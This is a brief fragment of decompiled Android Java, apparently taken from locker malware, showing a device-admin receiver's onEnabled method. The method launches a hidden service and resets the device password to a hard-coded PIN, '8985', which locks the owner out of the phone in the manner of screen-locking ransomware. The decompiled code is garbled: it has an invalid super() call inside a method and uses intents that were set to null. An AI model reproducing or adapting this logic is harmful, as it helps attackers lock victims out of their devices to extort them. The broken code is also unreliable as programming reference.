 @Override public void onEnabled(Context arg17, Intent arg18) {
    Class class0;
    MyAdmin myAdmin0 = this;
    Context context0 = arg17;
    Intent intent0 = arg18;
    String string0 = Integer.toString(8985);
    Intent intent1 = null;
    Intent intent2 = null;
    Context context1 = context0;
    try {
        class0 = Class.forName("com.h.s");
    }
    catch(ClassNotFoundException classNotFoundException0) {
        throw new NoClassDefFoundError(classNotFoundException0.getMessage());
    }

    super(context1, class0);
    intent1.setFlags(268435456);
    context0.startService(intent1);
    myAdmin0.getManager(context0).resetPassword(string0, 0);
    super.onEnabled(context0, intent0);
}